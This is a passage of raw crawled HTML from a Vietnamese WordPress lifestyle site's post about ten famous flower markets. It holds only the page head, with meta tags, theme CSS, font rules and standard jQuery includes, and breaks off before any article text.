

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/
body_size: 35611
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đẹp xao xuyến 10 chợ hoa nổi tiếng thế giới &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fdep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://depvaphongcach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepvaphongcach.com%2Fdep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/posts/3046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://depvaphongcach.com/dep-xao-xuyen-10-cho-hoa-noi-tieng-the-gioi/" />
<link rel='shortlink' href='https://depvaphongcach.com/?p=3046' />
<meta property="fb:app_id" content="343826589139927" /><meta property="og:image" itemprop="image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<meta property="og:image:url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<meta property="og:image:secure_url" content="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<meta property="twitter:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<meta property="st:image" content="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<link rel="image_src" href="https://depvaphongcach.com/wp-content/uploads/2015/07/6(4).jpg">
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
